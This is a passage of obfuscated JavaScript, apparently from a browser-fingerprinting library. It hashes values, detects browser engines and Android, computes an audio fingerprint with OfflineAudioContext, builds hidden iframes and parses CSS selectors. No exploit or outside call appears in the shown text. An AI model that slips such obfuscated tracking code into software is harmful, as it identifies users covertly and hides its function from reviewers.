c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function _0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var 